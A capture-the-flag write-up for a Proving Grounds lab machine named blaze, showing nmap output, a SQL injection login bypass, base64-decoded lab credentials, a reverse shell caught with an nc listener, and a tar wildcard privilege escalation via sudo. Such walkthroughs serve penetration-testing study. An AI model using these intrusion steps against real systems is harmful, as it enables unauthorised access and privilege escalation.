1. Recon
Starting nmap scan
┌──(root㉿kali)-[/home/hslee]
└─# sudo nmap $vuln -p- -T4
Nmap scan report for 192.168.157.10
Host is up (0.040s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
Then continued port 9090
┌──(root㉿kali)-[/home/hslee]
└─# sudo nmap $vuln -p9090 -T4 -sC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-06 08:46 EDT
PORT STATE SERVICE
9090/tcp open zeus-admin
| ssl-cert: Subject: commonName=blaze/organizationName=d2737565435f491e97f49bb5b34ba02e
| Subject Alternative Name: IP Address:127.0.0.1, DNS:localhost
| Not valid before: 2024-10-06T12:41:26
|_Not valid after: 2124-09-12T12:41:26
|_ssl-date: TLS randomness does not represent timeAnd also for port 80
┌──(root㉿kali)-[/home/hslee]
└─# sudo nmap $vuln -p80 -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-06 08:48 EDT
Nmap scan report for 192.168.157.10
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: blaze
|_http-server-header: Apache/2.4.41 (Ubuntu)2. Initial Foothold
I found login.php during fuzzing

Hmm, blaze?
┌──(root㉿kali)-[/home/hslee]
└─# searchsploit blaze
Blaze Apps - Multiple Vulnerabilities | asp/webapps/12734.txt │
Blaze Apps 1.x - SQL Injection / HTML Injection | multiple/webapps/33995.txt There is SQL Injection vuln. I tried with simple quote:

admin' -- -, since there is a “like” operator. Then:

base64 decoded, then I got:
james:canttouchhhthiss@455152
cameron:thisscanttbetouchedd@455152ssh failed, so I should try port 9090. Then I could login with james credential.
There is a terminal. We can surely initialize our revshell.
3. Privesc
┌──(hlee㉿hlee)-[~/oscp/offsec/cockpit]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.180.10] 53504

$ whoami
james
$ sudo -l
Matching Defaults entries for james on blaze:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on blaze:
(ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
$ As I logged in, I started with sudo -l. We see that we can use specific command from tar as root.
After googlig:
https://medium.com/@polygonben/linux-privilege-escalation-wildcards-with-tar-f79ab9e407fa
I followed the exact same steps, only with v option attached (which should not influence the poc)
Source
- Proving Grounds
- Me!